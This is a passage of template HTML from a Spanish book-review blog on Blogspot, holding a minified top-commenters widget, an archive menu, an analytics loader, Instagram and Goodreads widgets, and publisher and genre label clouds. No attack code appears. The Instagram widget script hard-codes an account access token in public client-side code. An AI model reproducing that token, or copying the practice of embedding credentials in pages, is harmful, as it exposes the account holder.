entry){for(j=0;j<entry.category.length;j++){temp.cate[j]=entry.category[j].term;}}temp.title=_listCom[26];if(_listCom[27] in entry){temp.title=entry.title.$t;}temp.conteudo=_listCom[28];if(_listCom[29] in entry){temp.conteudo=entry.conteudo.$t;}temp.summary=_listCom[30];if(_listCom[31] in entry){temp.summary=entry.summary.$t;}temp.link=_listCom[32];temp.reply_label=_listCom[33];if(_listCom[34] in entry){for(j=0;j<entry.link.length;j++){if(entry.link[j].rel==_listCom[35]){temp.link=entry.link[j].href;}if(entry.link[j].rel==_listCom[36]){temp.reply_label=entry.link[j].title;}}}temp.author=new Object();temp.author.name=_listCom[37];temp.author.uri=_listCom[38];temp.author.avatar=_listCom[39];a0=entry.author[0];if(_listCom[40] in a0){temp.author.name=a0.name.$t;}if(_listCom[41] in a0){temp.author.uri=a0.uri.$t;}if(_listCom[42] in a0){if(a0.gd$image.src!=_listCom[43]){temp.author.avatar=a0.gd$image.src;}}temp.thumb=_listCom[44];if(_listCom[45] in entry){temp.thumb=entry.media$thumbnail.url;}temp.reply_number=0;if(_listCom[46] in entry){temp.reply_number=Number(entry.thr$total.$t);}temp.reply_label=temp.reply_label.replace(temp.reply_number+_listCom[47],_listCom[48]);temp.reply_to=_listCom[49];if(_listCom[50] in entry){temp.reply_to=entry[_listCom[51]].href;}temp.pid=_listCom[52];if(_listCom[53] in entry){for(j=0;j<entry.gd$extendedProperty.length;j++){if(entry.gd$extendedProperty[j].name==_listCom[54]){temp.pid=entry.gd$extendedProperty[j].value;}}}temp.pid=temp.pid.replace(_listCom[55],_listCom[56]);var4.entry[contad]=temp;}return var4;}function func3(jshort1,jshort2){for(contad=0;contad<jshort2.entry_number;contad++){jshort1.entry[contad+jshort1.entry_number]=jshort2.entry[contad];}jshort1.entry_number+=jshort2.entry_number;return jshort1;}function func4(date1,date2){date1=date1.split(_listCom[57]);date2=date2.split(_listCom[58]);date1=parseInt((new Date(date1[0],date1[1]-1,date1[2].substring(0,2)).getTime())/1000);date2=parseInt((new Date(date2[0],date2[1]-1,date2[2].substring(0,2)).getTime())/1000);var var6=date1-date2;if(var6<0) var6=-var6;return Math.floor(var6/86400);}var var7=null;var var8=[];function func5(){if(var8.length>0){h=_listCom[59]+var2+_listCom[60];min=Math.min(var8.length,_Numero_Nomes);for(contad=0;contad<min;contad++){if(_Mostrar_Numero_Ordem){h+=_listCom[61]+(contad+1)+_listCom[62];}h+=_listCom[63]+contad+_listCom[64]+(((contad+1)==min)?'ultimo-item':_listCom[65])+_listCom[66];if(_Mostrar_Icones){h+=_listCom[67]+var8[contad].uri+_listCom[68]+var8[contad].avatar+_listCom[69];}h+=_listCom[70]+var8[contad].uri+_listCom[71]+var8[contad].name+_listCom[72]+var8[contad].count+_listCom[73]+_Lingua_comentarios+_listCom[74];if(_Mostrar_Numero_Ordem){h+=_listCom[75];}}h+=_listCom[76]; h+=_listCom[77]; document.write(h);}}function func6(){Day0=var7.entry[0].published;var var5=0;admin=var7.admin;for(contad=0;contad<var7.entry_number;contad++){author=var7.entry[contad].author;for(j=0;j<var5;j++){if((var8[j].name==author.name)&&(var8[j].uri==author.uri)&&(var8[j].avatar==author.avatar)){break;}}if(j<var5){var8[j].count++;}else{var var9=true;if(var3.length){for(var var10=0;var10<var3.length;var10++){if(var3[var10]==author.name){var9=false;break;}}}if(var4.length){for(var var10=0;var10<var4.length;var10++){if(var4[var10]==author.uri){var9=false;break;}}}if(var9&&(admin.name!=author.name)&&(admin.uri!=author.uri)&&(admin.avatar!=author.avatar)&&(author.name!=_listCom[78])&&(author.uri!=_listCom[79])){var8[var5]=new Object;var8[var5].name=var7.entry[contad].author.name;var8[var5].uri=var7.entry[contad].author.uri;var8[var5].avatar=var7.entry[contad].author.avatar;var8[var5].count=1;var5++;continue;}}day=var7.entry[contad].published;var6=func4(Day0,day);if(var6>=_Numero_Dias) break;}for(contad=0;contad<var5-1;contad++){for(j=contad+1;j<var5;j++){if(var8[contad].count<var8[j].count){temp=var8[contad];var8[contad]=var8[j];var8[j]=temp;}}}func5();}function _fKlD(json){if(var7==null){var7=func2(json);}else{var4=func2(json);var7=func3(var7,var4);}Day0=var7.entry[0].published;for(var contad=0;contad<var7.entry_number;contad++){day=var7.entry[contad].published;var6=func4(Day0,day);if(var6>=_Numero_Dias) break;}if(contad==var7.entry_number&&var7.entry_number<var7.total_entry){func1(host+_listCom[80]+(var7.entry_number+1)+_listCom[81]);return;}func6();}func1(host+_listCom[82]);}</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archivo del blog</option>
<option value='https://elbauldegreenleaves.blogspot.com/2020/04/'>abril 2020 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2020/01/'>enero 2020 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/08/'>agosto 2019 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/06/'>junio 2019 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/05/'>mayo 2019 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/04/'>abril 2019 (5)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/03/'>marzo 2019 (9)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/02/'>febrero 2019 (11)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/01/'>enero 2019 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/12/'>diciembre 2018 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/11/'>noviembre 2018 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/10/'>octubre 2018 (8)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/09/'>septiembre 2018 (11)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/08/'>agosto 2018 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/07/'>julio 2018 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/06/'>junio 2018 (12)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/05/'>mayo 2018 (10)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/04/'>abril 2018 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/03/'>marzo 2018 (14)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/02/'>febrero 2018 (11)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/01/'>enero 2018 (7)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/12/'>diciembre 2017 (12)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/11/'>noviembre 2017 (9)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/10/'>octubre 2017 (9)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/09/'>septiembre 2017 (17)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/08/'>agosto 2017 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/07/'>julio 2017 (8)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/06/'>junio 2017 (10)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/05/'>mayo 2017 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/04/'>abril 2017 (18)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/03/'>marzo 2017 (15)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/02/'>febrero 2017 (16)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/01/'>enero 2017 (15)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/12/'>diciembre 2016 (5)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/11/'>noviembre 2016 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/10/'>octubre 2016 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/09/'>septiembre 2016 (10)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/08/'>agosto 2016 (9)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/05/'>mayo 2016 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/02/'>febrero 2016 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/01/'>enero 2016 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/12/'>diciembre 2015 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/09/'>septiembre 2015 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/06/'>junio 2015 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/05/'>mayo 2015 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/03/'>marzo 2015 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/02/'>febrero 2015 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/01/'>enero 2015 (7)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/12/'>diciembre 2014 (5)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/11/'>noviembre 2014 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/10/'>octubre 2014 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/08/'>agosto 2014 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/07/'>julio 2014 (7)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/06/'>junio 2014 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/05/'>mayo 2014 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/03/'>marzo 2014 (12)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/02/'>febrero 2014 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/01/'>enero 2014 (8)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/11/'>noviembre 2013 (7)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/10/'>octubre 2013 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/09/'>septiembre 2013 (19)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/08/'>agosto 2013 (5)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/07/'>julio 2013 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/06/'>junio 2013 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/04/'>abril 2013 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/03/'>marzo 2013 (7)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/02/'>febrero 2013 (8)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/01/'>enero 2013 (18)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/12/'>diciembre 2012 (7)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/11/'>noviembre 2012 (12)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/10/'>octubre 2012 (8)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/09/'>septiembre 2012 (15)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/08/'>agosto 2012 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/06/'>junio 2012 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/05/'>mayo 2012 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/04/'>abril 2012 (5)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/03/'>marzo 2012 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/02/'>febrero 2012 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/01/'>enero 2012 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2011/11/'>noviembre 2011 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2011/07/'>julio 2011 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2011/05/'>mayo 2011 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2011/03/'>marzo 2011 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2011/02/'>febrero 2011 (19)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:"2dd2b334cce875c686407fbc28e0d214"})});</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='section' id='Instagram'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div id='instafeed'/>


<script type='text/javascript'>//<![CDATA[

var feed = new Instafeed({
 get: 'user',
  userId: 35728204,
  limit:16,
  sortBy:'random',
accessToken: '35728204.1677ed0.983cc18aa48b41b786ac7211c2906899',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();


//]]>
</script></div>
</div>
<div class='clear'></div>
</div></div>
<div id='widget-area'>
<div class='container'>
<div class='footerwidget section' id='container1'><div class='widget Label' data-version='1' id='Label2'>
<h2>EDITORIALES</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/A%20Fin%20de%20Cuentos%20Editorial'>A Fin de Cuentos Editorial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Alba%20Editorial'>Alba Editorial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Alfaguara'>Alfaguara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Alianza%20Editorial'>Alianza Editorial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Anagrama'>Anagrama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Anaya'>Anaya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Atheneum%20Books'>Atheneum Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Austral'>Austral</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Aventuras'>Aventuras</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Booket'>Booket</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Caligrama'>Caligrama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Chronicle%20Books'>Chronicle Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Combel%20Editorial'>Combel Editorial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Conecta'>Conecta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Contrase%C3%B1a%20Editorial'>Contraseña Editorial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Createspace'>Createspace</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/C%C3%ADrculo%20de%20Lectores'>Círculo de Lectores</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/DeBolsillo'>DeBolsillo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Edeb%C3%A9'>Edebé</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Ediciones%20B'>Ediciones B</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Ediciones%20Kiwi'>Ediciones Kiwi</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Ediciones%20SM'>Ediciones SM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Editorial%20Cerbero'>Editorial Cerbero</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Editorial%20Molino'>Editorial Molino</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Espasa'>Espasa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Gigamesh'>Gigamesh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Gran%20Traves%C3%ADa'>Gran Travesía</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Grijalbo'>Grijalbo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Harper%20Collins'>Harper Collins</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Image%20Comics'>Image Comics</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/La%20Factor%C3%ADa%20de%20Ideas'>La Factoría de Ideas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Libsa'>Libsa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Loqueleo'>Loqueleo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Lumen'>Lumen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Maeva'>Maeva</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Manga%20Classics'>Manga Classics</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Nocturna%20Ediciones'>Nocturna Ediciones</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Panini'>Panini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Parragon'>Parragon</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Planeta%20deAgostini'>Planeta deAgostini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Plaza%20y%20Jan%C3%A9s'>Plaza y Janés</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Plume'>Plume</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Principal%20de%20Libros'>Principal de Libros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Pulpture'>Pulpture</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Punto%20de%20Lectura'>Punto de Lectura</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/RBA'>RBA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Roca%20Editorial'>Roca Editorial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Romeo%20Ediciones'>Romeo Ediciones</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/SD%20Distribuciones'>SD Distribuciones</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Salamandra'>Salamandra</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Santillana'>Santillana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Seix%20Barral'>Seix Barral</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Suma%20de%20Letras'>Suma de Letras</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Timunmas'>Timunmas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Two%20Lions'>Two Lions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Vaughan'>Vaughan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Vers%C3%A1til'>Versátil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Wave%20Books'>Wave Books</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Zenith'>Zenith</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='footerwidget section' id='container2'><div class='widget Label' data-version='1' id='Label3'>
<h2>GÉNEROS</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Acci%C3%B3n'>Acción</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Autoayuda'>Autoayuda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Aventuras'>Aventuras</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Cachava%20y%20Boina'>Cachava y Boina</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Chick-Lit'>Chick-Lit</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Ciencia-Ficci%C3%B3n'>Ciencia-Ficción</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Cl%C3%A1sicos'>Clásicos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Comedia'>Comedia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Comic'>Comic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Cuentos'>Cuentos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Distop%C3%ADa'>Distopía</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Domestic%20Noir'>Domestic Noir</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Drama'>Drama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Educativos'>Educativos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Fantas%C3%ADa'>Fantasía</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Hist%C3%B3rica'>Histórica</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Humor'>Humor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Humor%20Negro'>Humor Negro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Idiomas'>Idiomas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Ilustrados'>Ilustrados</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Infantil'>Infantil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Interactivos'>Interactivos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Juvenil'>Juvenil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Manga'>Manga</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Misterio'>Misterio</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Narrativa'>Narrativa</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Novela%20Corta'>Novela Corta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Novela%20Gr%C3%A1fica'>Novela Gráfica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Poes%C3%ADa'>Poesía</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Polic%C3%ADaco'>Policíaco</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Relatos'>Relatos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Retelling'>Retelling</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Romance'>Romance</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Teatro'>Teatro</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Terror'>Terror</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Thriller'>Thriller</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Tragedia'>Tragedia</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='footerwidget section' id='container3'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>ACTUALMENTE LEYENDO</h2>
<div class='widget-content'>
<!-- Show static HTML/CSS as a placeholder in case js is not enabled - javascript include will override this if things work -->
      <style type="text/css" media="screen">
  .gr_custom_container_1546357375 {
    /* customize your Goodreads widget container here*/
    border: 1px solid gray;
    border-radius:10px;
    padding: 10px 5px 10px 5px;
    background-color: #FFFFFF;
    color: #000000;
    
  }
  .gr_custom_header_1546357375 {
    /* customize your Goodreads header here*/
    border-bottom: 1px solid gray;
    width: 100%;
    margin-bottom: 5px;
    text-align: center;
    font-size: 100%
  }
  .gr_custom_each_container_1546357375 {
    /* customize each individual book container here */
    width: 100%;
    clear: both;
    margin-bottom: 10px;
    overflow: auto;
    padding-bottom: 4px;
    border-bottom: 1px solid #aaa;
  }
  .gr_custom_book_container_1546357375 {
    /* customize your book covers here */
    overflow: hidden;
    height: 60px;
      float: left;
      margin-right: 4px;
      width: 39px;
  }
  .gr_custom_author_1546357375 {
    /* customize your author names here */
    font-size: 10px;
  }
  .gr_custom_tags_1546357375 {
    /* customize your tags here */
    font-size: 10px;
    color: gray;
  }
  .gr_custom_rating_1546357375 {
    /* customize your rating stars here */
    float: right;
  }
</style>

      <div id="gr_custom_widget_1546357375">
          <div class="gr_custom_container_1546357375">
    <h2 class="gr_custom_header_1546357375">
    <a style="text-decoration: none;" rel="nofollow" href="https://www.goodreads.com/review/list/5024472-greenleaves?shelf=currently-reading&amp;utm_medium=api&amp;utm_source=custom_widget">LEYENDO</a>
    </h2>
      <div class="gr_custom_each_container_1546357375">
          <div class="gr_custom_book_container_1546357375">
